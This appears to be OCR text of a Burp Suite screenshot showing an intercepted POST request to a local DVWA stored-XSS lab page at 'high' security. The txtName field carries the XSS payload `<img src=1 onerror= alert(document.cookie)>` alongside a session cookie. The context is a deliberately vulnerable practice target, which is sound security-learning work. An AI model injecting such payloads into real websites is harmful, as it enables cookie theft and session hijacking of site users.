 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /DVWA-master/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=7gt6qv6o6gi517fv8u1i2gsjv7; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 txtName=<img src=1 onerror= alert(document.cookie)>&mtxMessage=1&btnSign=Sign+Guestbook